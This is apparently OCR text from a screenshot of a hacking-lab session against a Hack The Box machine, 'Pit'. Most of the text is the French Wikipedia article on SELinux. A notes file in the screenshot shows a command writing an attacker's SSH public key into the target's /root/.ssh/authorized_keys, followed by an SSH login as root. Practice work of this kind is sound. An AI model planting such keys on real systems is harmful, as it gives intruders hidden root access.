 Burp Suite Comm...
SELinux — Wikip...
*Notes.txt (~/hac...
Tab1
03:30 PM
SELinux — Wikipédia - Mozilla Firefox
Open
*Note...
~/hackt...
Save
Terminal - mi
SeedDMS: Fol
SeedDMS: Fol
dms-pit.htb/seed
http://dms-pit.ht
SELinux —
https://fr.wikipedia.org/wiki/SELinux
5
secrètes. Multi-Level Security consiste à permettre à des données avec différents
niveaux de classification de coexister sur la même machine.
Stephen Smalley (en), afin de réduire les coûts, et de donner accès à ce type de
logiciel au secteur privé (banques, services de santé, etc.) pour se protéger des
pirates informatiques, a décidé de placer ce logiciel sous licence open source4. [évasif]
Il est parti des prototypes de recherche (prototypes DTMach, DTOS5, projet FLASK6)
réalisés avec SCC (en) et l'université d'Utah aux USA3 et les a publiés sous licence
GPL. L'objectif est la formation d'une communauté de chercheurs, d'utilisateurs et
d'entreprises pour améliorer le logiciel et fournir des solutions avancées.
Utilisation [ modifier | modifier le code ]
En pratique, la base de l'innovation est de définir des attributs étendus dans le
système de fichiers. En plus de la notion de « droits de lecture, écriture, exécution »
pour un usager donné, SELinux définit pour chaque fichier ou processus :
• Un usager virtuel (ou collection de rôles) ;
• Un rôle ;
• Un contexte de sécurité.
Les commandes « système » sont étendues pour pouvoir manipuler ces objets et
définir des politiques (règles d'accès), et des statuts (niveau de confidentialité). Par
exemple la commande « ls -Z » fait apparaître lesdits attributs étendus, soit :
ls -Z /etc/passwd
https://fr.wikipedia.org/wiki/Université_d'Utah
G4FSNbL13sT48L2FJBDT2y+gYyBYy1uuJqiJ-
lc8BZOZ33m+h5o08xlcy3g6DjAgyDx9/KC1R-
7HpM6aBL8QlJF4obaSbEzUQUzWPX2spmhwZL-
XMwcvQ2+TVPSXqBOZDW/VGb3se+cV0du8hXn-
JG3t0nkrt++QHYOwrPeKvMFreN1fOnGozFw1-
2gJKrbem+IIRxDIl/337CJeO4j0ADPsRIG+v-
rQkMy9iBWWKhwP+l/A3BA5NoyH2GxOR+jbjH-
mXTwTCph4rMCcLEeV5ghHglfb4lBUnjzHN9/-
y671z9qF6nkFfI0Qi+gfqhLrXV/FshrtxvaE-
HeeuNyKC4GhotGdVMv3jAjrgjgn4VbXLUDrX-
bkkDLNa0hb39LQ4H9qS6i428OSLHz/6JgKgz-
sLP2QMKJF/1j8wiarT/sWpcL5pyaT8bfhN2t-
F8yFsQOnlaYpArikE= root@kali' > /roo-
t/.ssh/authorized_keys
81 -----------------------
82
83 ssh root@10.10.10.241 -i ./id_rsa
84
xt
Tab Width: 11
Ln 83, Col 1
INS